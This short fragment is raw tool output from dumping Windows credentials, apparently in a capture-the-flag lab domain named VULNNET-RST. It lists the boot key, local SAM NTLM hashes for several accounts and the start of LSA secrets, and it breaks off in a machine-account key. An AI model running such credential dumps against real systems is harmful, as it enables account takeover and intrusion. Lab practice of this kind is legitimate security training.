 [*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash info
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNNET-RST\WIN-2BO8M1OE1M1$:aes256-cts-hmac-sha1-96:c50432fcabf11ebb35f22e24e7174cba69dbf47ef4